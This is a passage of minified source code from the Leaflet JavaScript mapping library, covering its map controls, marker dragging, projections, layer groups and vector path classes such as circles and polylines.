}},initialize:function(a,b,c){o(this,c),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1;for(var d in a)this._addLayer(a[d],d);for(d in b)this._addLayer(b[d],d,!0)},onAdd:function(a){this._initLayout(),this._update(),this._map=a,a.on("zoomend",this._checkDisabledLayers,this);for(var b=0;b<this._layers.length;b++)this._layers[b].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(a){return dd.prototype.addTo.call(this,a),this._expandIfNotCollapsed()
},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var a=0;a<this._layers.length;a++)this._layers[a].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(a,b){return this._addLayer(a,b),this._map?this._update():this},addOverlay:function(a,b){return this._addLayer(a,b,!0),this._map?this._update():this},removeLayer:function(a){a.off("add remove",this._onLayerChange,this);var b=this._getLayer(h(a));return b&&this._layers.splice(this._layers.indexOf(b),1),this._map?this._update():this
},expand:function(){lc(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var a=this._map.getSize().y-(this._container.offsetTop+50);return a<this._section.clientHeight?(lc(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=a+"px"):mc(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return mc(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var a="leaflet-control-layers",b=this._container=fc("div",a),c=this.options.collapsed;
b.setAttribute("aria-haspopup",!0),Pc(b),Oc(b);var d=this._section=fc("section",a+"-list");c&&(this._map.on("click",this.collapse,this),db||Ic(b,{mouseenter:this.expand,mouseleave:this.collapse},this));var e=this._layersLink=fc("a",a+"-toggle",b);e.href="#",e.title="Layers",xb?(Ic(e,"click",Rc),Ic(e,"click",this.expand,this)):Ic(e,"focus",this.expand,this),c||this.expand(),this._baseLayersList=fc("div",a+"-base",d),this._separator=fc("div",a+"-separator",d),this._overlaysList=fc("div",a+"-overlays",d),b.appendChild(d)
},_getLayer:function(a){for(var b=0;b<this._layers.length;b++)if(this._layers[b]&&h(this._layers[b].layer)===a)return this._layers[b]},_addLayer:function(a,b,c){this._map&&a.on("add remove",this._onLayerChange,this),this._layers.push({layer:a,name:b,overlay:c}),this.options.sortLayers&&this._layers.sort(f(function(a,b){return this.options.sortFunction(a.layer,b.layer,a.name,b.name)},this)),this.options.autoZIndex&&a.setZIndex&&(this._lastZIndex++,a.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;
hc(this._baseLayersList),hc(this._overlaysList),this._layerControlInputs=[];var a,b,c,d,e=0;for(c=0;c<this._layers.length;c++)d=this._layers[c],this._addItem(d),b=b||d.overlay,a=a||!d.overlay,e+=d.overlay?0:1;return this.options.hideSingleBase&&(a=a&&e>1,this._baseLayersList.style.display=a?"":"none"),this._separator.style.display=b&&a?"":"none",this},_onLayerChange:function(a){this._handlingClick||this._update();var b=this._getLayer(h(a.target)),c=b.overlay?"add"===a.type?"overlayadd":"overlayremove":"add"===a.type?"baselayerchange":null;
c&&this._map.fire(c,b)},_createRadioElement:function(a,b){var c='<input type="radio" class="leaflet-control-layers-selector" name="'+a+'"'+(b?' checked="checked"':"")+"/>",d=document.createElement("div");return d.innerHTML=c,d.firstChild},_addItem:function(a){var d,b=document.createElement("label"),c=this._map.hasLayer(a.layer);a.overlay?(d=document.createElement("input"),d.type="checkbox",d.className="leaflet-control-layers-selector",d.defaultChecked=c):d=this._createRadioElement("leaflet-base-layers",c),this._layerControlInputs.push(d),d.layerId=h(a.layer),Ic(d,"click",this._onInputClick,this);
var e=document.createElement("span");e.innerHTML=" "+a.name;var f=document.createElement("div");b.appendChild(f),f.appendChild(d),f.appendChild(e);var g=a.overlay?this._overlaysList:this._baseLayersList;return g.appendChild(b),this._checkDisabledLayers(),b},_onInputClick:function(){var b,c,a=this._layerControlInputs,d=[],e=[];this._handlingClick=!0;for(var f=a.length-1;f>=0;f--)b=a[f],c=this._getLayer(b.layerId).layer,b.checked?d.push(c):b.checked||e.push(c);for(f=0;f<e.length;f++)this._map.hasLayer(e[f])&&this._map.removeLayer(e[f]);
for(f=0;f<d.length;f++)this._map.hasLayer(d[f])||this._map.addLayer(d[f]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var b,c,a=this._layerControlInputs,d=this._map.getZoom(),e=a.length-1;e>=0;e--)b=a[e],c=this._getLayer(b.layerId).layer,b.disabled=void 0!==c.options.minZoom&&d<c.options.minZoom||void 0!==c.options.maxZoom&&d>c.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()
},_collapse:function(){return this.collapse()}}),gd=function(a,b,c){return new fd(a,b,c)},hd=dd.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(a){var b="leaflet-control-zoom",c=fc("div",b+" leaflet-bar"),d=this.options;return this._zoomInButton=this._createButton(d.zoomInText,d.zoomInTitle,b+"-in",c,this._zoomIn),this._zoomOutButton=this._createButton(d.zoomOutText,d.zoomOutTitle,b+"-out",c,this._zoomOut),this._updateDisabled(),a.on("zoomend zoomlevelschange",this._updateDisabled,this),c
},onRemove:function(a){a.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(a){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(a.shiftKey?3:1))},_zoomOut:function(a){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(a.shiftKey?3:1))},_createButton:function(a,b,c,d,e){var f=fc("a",c,d);
return f.innerHTML=a,f.href="#",f.title=b,f.setAttribute("role","button"),f.setAttribute("aria-label",b),Pc(f),Ic(f,"click",Rc),Ic(f,"click",e,this),Ic(f,"click",this._refocusOnMap,this),f},_updateDisabled:function(){var a=this._map,b="leaflet-disabled";mc(this._zoomInButton,b),mc(this._zoomOutButton,b),(this._disabled||a._zoom===a.getMinZoom())&&lc(this._zoomOutButton,b),(this._disabled||a._zoom===a.getMaxZoom())&&lc(this._zoomInButton,b)}});bd.mergeOptions({zoomControl:!0}),bd.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new hd,this.addControl(this.zoomControl))
});var id=function(a){return new hd(a)},jd=dd.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(a){var b="leaflet-control-scale",c=fc("div",b),d=this.options;return this._addScales(d,b+"-line",c),a.on(d.updateWhenIdle?"moveend":"move",this._update,this),a.whenReady(this._update,this),c},onRemove:function(a){a.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(a,b,c){a.metric&&(this._mScale=fc("div",b,c)),a.imperial&&(this._iScale=fc("div",b,c))
},_update:function(){var a=this._map,b=a.getSize().y/2,c=a.distance(a.containerPointToLatLng([0,b]),a.containerPointToLatLng([this.options.maxWidth,b]));this._updateScales(c)},_updateScales:function(a){this.options.metric&&a&&this._updateMetric(a),this.options.imperial&&a&&this._updateImperial(a)},_updateMetric:function(a){var b=this._getRoundNum(a),c=1e3>b?b+" m":b/1e3+" km";this._updateScale(this._mScale,c,b/a)},_updateImperial:function(a){var c,d,e,b=3.2808399*a;b>5280?(c=b/5280,d=this._getRoundNum(c),this._updateScale(this._iScale,d+" mi",d/c)):(e=this._getRoundNum(b),this._updateScale(this._iScale,e+" ft",e/b))
},_updateScale:function(a,b,c){a.style.width=Math.round(this.options.maxWidth*c)+"px",a.innerHTML=b},_getRoundNum:function(a){var b=Math.pow(10,(Math.floor(a)+"").length-1),c=a/b;return c=c>=10?10:c>=5?5:c>=3?3:c>=2?2:1,b*c}}),kd=function(a){return new jd(a)},ld=dd.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(a){o(this,a),this._attributions={}},onAdd:function(a){a.attributionControl=this,this._container=fc("div","leaflet-control-attribution"),Pc(this._container);
for(var b in a._layers)a._layers[b].getAttribution&&this.addAttribution(a._layers[b].getAttribution());return this._update(),this._container},setPrefix:function(a){return this.options.prefix=a,this._update(),this},addAttribution:function(a){return a?(this._attributions[a]||(this._attributions[a]=0),this._attributions[a]++,this._update(),this):this},removeAttribution:function(a){return a?(this._attributions[a]&&(this._attributions[a]--,this._update()),this):this},_update:function(){if(this._map){var a=[];for(var b in this._attributions)this._attributions[b]&&a.push(b);
var c=[];this.options.prefix&&c.push(this.options.prefix),a.length&&c.push(a.join(", ")),this._container.innerHTML=c.join(" | ")}}});bd.mergeOptions({attributionControl:!0}),bd.addInitHook(function(){this.options.attributionControl&&(new ld).addTo(this)});var md=function(a){return new ld(a)};dd.Layers=fd,dd.Zoom=hd,dd.Scale=jd,dd.Attribution=ld,ed.layers=gd,ed.zoom=id,ed.scale=kd,ed.attribution=md;var nd=D.extend({initialize:function(a){this._map=a},enable:function(){return this._enabled?this:(this._enabled=!0,this.addHooks(),this)
},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});nd.addTo=function(a,b){return a.addHandler(b,this),this};var zd,od={Events:F},pd=xb?"touchstart mousedown":"mousedown",qd={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},rd={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},sd=G.extend({options:{clickTolerance:3},initialize:function(a,b,c,d){o(this,d),this._element=a,this._dragStartTarget=b||a,this._preventOutline=c
},enable:function(){this._enabled||(Ic(this._dragStartTarget,pd,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(sd._dragging===this&&this.finishDrag(),Kc(this._dragStartTarget,pd,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(a){if(!a._simulated&&this._enabled&&(this._moved=!1,!kc(this._element,"leaflet-zoom-anim")&&!(sd._dragging||a.shiftKey||1!==a.which&&1!==a.button&&!a.touches||(sd._dragging=this,this._preventOutline&&Dc(this._element),zc(),vc(),this._moving)))){this.fire("down");
var b=a.touches?a.touches[0]:a,c=Fc(this._element);this._startPoint=new H(b.clientX,b.clientY),this._parentScale=Gc(c),Ic(document,rd[a.type],this._onMove,this),Ic(document,qd[a.type],this._onUp,this)}},_onMove:function(a){if(!a._simulated&&this._enabled){if(a.touches&&a.touches.length>1)return this._moved=!0,void 0;var b=a.touches&&1===a.touches.length?a.touches[0]:a,c=new H(b.clientX,b.clientY)._subtract(this._startPoint);(c.x||c.y)&&(Math.abs(c.x)+Math.abs(c.y)<this.options.clickTolerance||(c.x/=this._parentScale.x,c.y/=this._parentScale.y,Qc(a),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=uc(this._element).subtract(c),lc(document.body,"leaflet-dragging"),this._lastTarget=a.target||a.srcElement,window.SVGElementInstance&&this._lastTarget instanceof SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),lc(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(c),this._moving=!0,B(this._animRequest),this._lastEvent=a,this._animRequest=A(this._updatePosition,this,!0)))
}},_updatePosition:function(){var a={originalEvent:this._lastEvent};this.fire("predrag",a),tc(this._element,this._newPos),this.fire("drag",a)},_onUp:function(a){!a._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){mc(document.body,"leaflet-dragging"),this._lastTarget&&(mc(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null);for(var a in rd)Kc(document,rd[a],this._onMove,this),Kc(document,qd[a],this._onUp,this);Ac(),wc(),this._moved&&this._moving&&(B(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,sd._dragging=!1
}}),Hd=(Object.freeze||Object)({simplify:td,pointToSegmentDistance:ud,closestPointOnSegment:vd,clipSegment:Ad,_getEdgeIntersection:Bd,_getBitCode:Cd,_sqClosestPointOnSegment:Ed,isFlat:Fd,_flat:Gd}),Jd=(Object.freeze||Object)({clipPolygon:Id}),Kd={project:function(a){return new H(a.lng,a.lat)},unproject:function(a){return new P(a.y,a.x)},bounds:new K([-180,-90],[180,90])},Ld={R:6378137,R_MINOR:6356752.314245179,bounds:new K([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(a){var b=Math.PI/180,c=this.R,d=a.lat*b,e=this.R_MINOR/c,f=Math.sqrt(1-e*e),g=f*Math.sin(d),h=Math.tan(Math.PI/4-d/2)/Math.pow((1-g)/(1+g),f/2);
return d=-c*Math.log(Math.max(h,1e-10)),new H(a.lng*b*c,d)},unproject:function(a){for(var j,b=180/Math.PI,c=this.R,d=this.R_MINOR/c,e=Math.sqrt(1-d*d),f=Math.exp(-a.y/c),g=Math.PI/2-2*Math.atan(f),h=0,i=.1;15>h&&Math.abs(i)>1e-7;h++)j=e*Math.sin(g),j=Math.pow((1-j)/(1+j),e/2),i=Math.PI/2-2*Math.atan(f*j)-g,g+=i;return new P(g*b,a.x*b/c)}},Md=(Object.freeze||Object)({LonLat:Kd,Mercator:Ld,SphericalMercator:T}),Nd=d({},S,{code:"EPSG:3395",projection:Ld,transformation:function(){var a=.5/(Math.PI*Ld.R);return V(a,.5,-a,.5)
}()}),Od=d({},S,{code:"EPSG:4326",projection:Kd,transformation:V(1/180,1,-1/180,.5)}),Pd=d({},R,{projection:Kd,transformation:V(1,0,-1,0),scale:function(a){return Math.pow(2,a)},zoom:function(a){return Math.log(a)/Math.LN2},distance:function(a,b){var c=b.lng-a.lng,d=b.lat-a.lat;return Math.sqrt(c*c+d*d)},infinite:!0});R.Earth=S,R.EPSG3395=Nd,R.EPSG3857=W,R.EPSG900913=X,R.EPSG4326=Od,R.Simple=Pd;var Qd=G.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(a){return a.addLayer(this),this
},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(a){return a&&a.removeLayer(this),this},getPane:function(a){return this._map.getPane(a?this.options[a]||a:this.options.pane)},addInteractiveTarget:function(a){return this._map._targets[h(a)]=this,this},removeInteractiveTarget:function(a){return delete this._map._targets[h(a)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(a){var b=a.target;if(b.hasLayer(this)){if(this._map=b,this._zoomAnimated=b._zoomAnimated,this.getEvents){var c=this.getEvents();
b.on(c,this),this.once("remove",function(){b.off(c,this)},this)}this.onAdd(b),this.getAttribution&&b.attributionControl&&b.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),b.fire("layeradd",{layer:this})}}});bd.include({addLayer:function(a){if(!a._layerAdd)throw new Error("The provided object is not a Layer.");var b=h(a);return this._layers[b]?this:(this._layers[b]=a,a._mapToAdd=this,a.beforeAdd&&a.beforeAdd(this),this.whenReady(a._layerAdd,a),this)},removeLayer:function(a){var b=h(a);
return this._layers[b]?(this._loaded&&a.onRemove(this),a.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(a.getAttribution()),delete this._layers[b],this._loaded&&(this.fire("layerremove",{layer:a}),a.fire("remove")),a._map=a._mapToAdd=null,this):this},hasLayer:function(a){return!!a&&h(a)in this._layers},eachLayer:function(a,b){for(var c in this._layers)a.call(b,this._layers[c]);return this},_addLayers:function(a){a=a?s(a)?a:[a]:[];for(var b=0,c=a.length;c>b;b++)this.addLayer(a[b])
},_addZoomLimit:function(a){(isNaN(a.options.maxZoom)||!isNaN(a.options.minZoom))&&(this._zoomBoundLayers[h(a)]=a,this._updateZoomLevels())},_removeZoomLimit:function(a){var b=h(a);this._zoomBoundLayers[b]&&(delete this._zoomBoundLayers[b],this._updateZoomLevels())},_updateZoomLevels:function(){var a=1/0,b=-1/0,c=this._getZoomSpan();for(var d in this._zoomBoundLayers){var e=this._zoomBoundLayers[d].options;a=void 0===e.minZoom?a:Math.min(a,e.minZoom),b=void 0===e.maxZoom?b:Math.max(b,e.maxZoom)}this._layersMaxZoom=b===-1/0?void 0:b,this._layersMinZoom=1/0===a?void 0:a,c!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)
}});var Rd=Qd.extend({initialize:function(a,b){o(this,b),this._layers={};var c,d;if(a)for(c=0,d=a.length;d>c;c++)this.addLayer(a[c])},addLayer:function(a){var b=this.getLayerId(a);return this._layers[b]=a,this._map&&this._map.addLayer(a),this},removeLayer:function(a){var b=a in this._layers?a:this.getLayerId(a);return this._map&&this._layers[b]&&this._map.removeLayer(this._layers[b]),delete this._layers[b],this},hasLayer:function(a){return!!a&&(a in this._layers||this.getLayerId(a)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)
},invoke:function(a){var c,d,b=Array.prototype.slice.call(arguments,1);for(c in this._layers)d=this._layers[c],d[a]&&d[a].apply(d,b);return this},onAdd:function(a){this.eachLayer(a.addLayer,a)},onRemove:function(a){this.eachLayer(a.removeLayer,a)},eachLayer:function(a,b){for(var c in this._layers)a.call(b,this._layers[c]);return this},getLayer:function(a){return this._layers[a]},getLayers:function(){var a=[];return this.eachLayer(a.push,a),a},setZIndex:function(a){return this.invoke("setZIndex",a)},getLayerId:function(a){return h(a)
}}),Sd=function(a,b){return new Rd(a,b)},Td=Rd.extend({addLayer:function(a){return this.hasLayer(a)?this:(a.addEventParent(this),Rd.prototype.addLayer.call(this,a),this.fire("layeradd",{layer:a}))},removeLayer:function(a){return this.hasLayer(a)?(a in this._layers&&(a=this._layers[a]),a.removeEventParent(this),Rd.prototype.removeLayer.call(this,a),this.fire("layerremove",{layer:a})):this},setStyle:function(a){return this.invoke("setStyle",a)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")
},getBounds:function(){var a=new N;for(var b in this._layers){var c=this._layers[b];a.extend(c.getBounds?c.getBounds():c.getLatLng())}return a}}),Ud=function(a){return new Td(a)},Vd=D.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(a){o(this,a)},createIcon:function(a){return this._createIcon("icon",a)},createShadow:function(a){return this._createIcon("shadow",a)},_createIcon:function(a,b){var c=this._getIconUrl(a);if(!c){if("icon"===a)throw new Error("iconUrl not set in Icon options (see the docs).");
return null}var d=this._createImg(c,b&&"IMG"===b.tagName?b:null);return this._setIconStyles(d,a),d},_setIconStyles:function(a,b){var c=this.options,d=c[b+"Size"];"number"==typeof d&&(d=[d,d]);var e=J(d),f=J("shadow"===b&&c.shadowAnchor||c.iconAnchor||e&&e.divideBy(2,!0));a.className="leaflet-marker-"+b+" "+(c.className||""),f&&(a.style.marginLeft=-f.x+"px",a.style.marginTop=-f.y+"px"),e&&(a.style.width=e.x+"px",a.style.height=e.y+"px")},_createImg:function(a,b){return b=b||document.createElement("img"),b.src=a,b
},_getIconUrl:function(a){return Ab&&this.options[a+"RetinaUrl"]||this.options[a+"Url"]}}),Xd=Vd.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(a){return Xd.imagePath||(Xd.imagePath=this._detectIconPath()),(this.options.imagePath||Xd.imagePath)+Vd.prototype._getIconUrl.call(this,a)},_detectIconPath:function(){var a=fc("div","leaflet-default-icon-path"),b=document.createElement("div");
b.setAttribute("id","eb"),b.appendChild(a),document.body.appendChild(b);var c=ec(a,"background-image")||ec(a,"backgroundImage");return document.body.removeChild(b),c=null===c||0!==c.indexOf("url")?"":c.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),Yd=nd.extend({initialize:function(a){this._marker=a},addHooks:function(){var a=this._marker._icon;this._draggable||(this._draggable=new sd(a,a,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),lc(a,"leaflet-marker-draggable")
},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&mc(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(a){var b=this._marker,c=b._map,d=this._marker.options.autoPanSpeed,e=this._marker.options.autoPanPadding,f=uc(b._icon),g=c.getPixelBounds(),h=c.getPixelOrigin(),i=M(g.min._subtract(h).add(e),g.max._subtract(h).subtract(e));
if(!i.contains(f)){var j=J((Math.max(i.max.x,f.x)-i.max.x)/(g.max.x-i.max.x)-(Math.min(i.min.x,f.x)-i.min.x)/(g.min.x-i.min.x),(Math.max(i.max.y,f.y)-i.max.y)/(g.max.y-i.max.y)-(Math.min(i.min.y,f.y)-i.min.y)/(g.min.y-i.min.y)).multiplyBy(d);c.panBy(j,{animate:!1}),this._draggable._newPos._add(j),this._draggable._startPos._add(j),tc(b._icon,this._draggable._newPos),this._onDrag(a),this._panRequest=A(this._adjustPan.bind(this,a))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")
},_onPreDrag:function(a){this._marker.options.autoPan&&(B(this._panRequest),this._panRequest=A(this._adjustPan.bind(this,a)))},_onDrag:function(a){var b=this._marker,c=b._shadow,d=uc(b._icon),e=b._map.layerPointToLatLng(d);c&&tc(c,d),b._latlng=e,a.latlng=e,a.oldLatLng=this._oldLatLng,b.fire("move",a).fire("drag",a)},_onDragEnd:function(a){B(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",a)}}),Zd=Qd.extend({options:{icon:new Xd,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(a,b){o(this,b),this._latlng=Q(a)
},onAdd:function(a){this._zoomAnimated=this._zoomAnimated&&a.options.markerZoomAnimation,this._zoomAnimated&&a.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(a){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&a.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng
},setLatLng:function(a){var b=this._latlng;return this._latlng=Q(a),this.update(),this.fire("move",{oldLatLng:b,latlng:this._latlng})},setZIndexOffset:function(a){return this.options.zIndexOffset=a,this.update()},setIcon:function(a){return this.options.icon=a,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var a=this._map.latLngToLayerPoint(this._latlng).round();
this._setPos(a)}return this},_initIcon:function(){var a=this.options,b="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),c=a.icon.createIcon(this._icon),d=!1;c!==this._icon&&(this._icon&&this._removeIcon(),d=!0,a.title&&(c.title=a.title),"IMG"===c.tagName&&(c.alt=a.alt||"")),lc(c,b),a.keyboard&&(c.tabIndex="0"),this._icon=c,a.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var e=a.icon.createShadow(this._shadow),f=!1;e!==this._shadow&&(this._removeShadow(),f=!0),e&&(lc(e,b),e.alt=""),this._shadow=e,a.opacity<1&&this._updateOpacity(),d&&this.getPane().appendChild(this._icon),this._initInteraction(),e&&f&&this.getPane("shadowPane").appendChild(this._shadow)
},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),gc(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&gc(this._shadow),this._shadow=null},_setPos:function(a){tc(this._icon,a),this._shadow&&tc(this._shadow,a),this._zIndex=a.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(a){this._icon.style.zIndex=this._zIndex+a},_animateZoom:function(a){var b=this._map._latLngToNewLayerPoint(this._latlng,a.zoom,a.center).round();
this._setPos(b)},_initInteraction:function(){if(this.options.interactive&&(lc(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Yd)){var a=this.options.draggable;this.dragging&&(a=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Yd(this),a&&this.dragging.enable()}},setOpacity:function(a){return this.options.opacity=a,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var a=this.options.opacity;pc(this._icon,a),this._shadow&&pc(this._shadow,a)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)
},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),_d=Qd.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(a){this._renderer=a.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)
},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(a){return o(this,a),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance
}}),ae=_d.extend({options:{fill:!0,radius:10},initialize:function(a,b){o(this,b),this._latlng=Q(a),this._radius=this.options.radius},setLatLng:function(a){return this._latlng=Q(a),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(a){return this.options.radius=this._radius=a,this.redraw()},getRadius:function(){return this._radius},setStyle:function(a){var b=a&&a.radius||this._radius;return _d.prototype.setStyle.call(this,a),this.setRadius(b),this
},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var a=this._radius,b=this._radiusY||a,c=this._clickTolerance(),d=[a+c,b+c];this._pxBounds=new K(this._point.subtract(d),this._point.add(d))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(a){return a.distanceTo(this._point)<=this._radius+this._clickTolerance()
}}),ce=ae.extend({initialize:function(a,b,c){if("number"==typeof b&&(b=d({},c,{radius:b})),o(this,b),this._latlng=Q(a),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(a){return this._mRadius=a,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var a=[this._radius,this._radiusY||this._radius];return new N(this._map.layerPointToLatLng(this._point.subtract(a)),this._map.layerPointToLatLng(this._point.add(a)))
},setStyle:_d.prototype.setStyle,_project:function(){var a=this._latlng.lng,b=this._latlng.lat,c=this._map,d=c.options.crs;if(d.distance===S.distance){var e=Math.PI/180,f=this._mRadius/S.R/e,g=c.project([b+f,a]),h=c.project([b-f,a]),i=g.add(h).divideBy(2),j=c.unproject(i).lat,k=Math.acos((Math.cos(f*e)-Math.sin(b*e)*Math.sin(j*e))/(Math.cos(b*e)*Math.cos(j*e)))/e;(isNaN(k)||0===k)&&(k=f/Math.cos(Math.PI/180*b)),this._point=i.subtract(c.getPixelOrigin()),this._radius=isNaN(k)?0:i.x-c.project([j,a-k]).x,this._radiusY=i.y-g.y
}else{var l=d.unproject(d.project(this._latlng).subtract([this._mRadius,0]));this._point=c.latLngToLayerPoint(this._latlng),this._radius=this._point.x-c.latLngToLayerPoint(l).x}this._updateBounds()}}),ee=_d.extend({options:{smoothFactor:1,noClip:!1},initialize:function(a,b){o(this,b),this._setLatLngs(a)},getLatLngs:function(){return this._latlngs},setLatLngs:function(a){return this._setLatLngs(a),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(a){for(var e,f,b=1/0,c=null,d=Ed,g=0,h=this._parts.length;h>g;g++)for(var i=this._parts[g],j=1,k=i.length;k>j;j++){e=i[j-1],f=i[j];
var l=d(a,e,f,!0);b>l&&(b=l,c=d(a,e,f))}return c&&(c.distance=Math.sqrt(b)),c},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var a,b,c,d,e,f,g,h=this._rings[0],i=h.length;if(!i)return null;for(a=0,b=0;i-1>a;a++)b+=h[a].distanceTo(h[a+1])/2;if(0===b)return this._map.layerPointToLatLng(h[0]);for(a=0,d=0;i-1>a;a++)if(e=h[a],f=h[a+1],c=e.distanceTo(f),d+=c,d>b)return g=(d-b)/c,this._map.layerPointToLatLng([f.x-g*(f.x-e.x),f.y-g*(f.y-e.y)])},getBounds:function(){return this._bounds
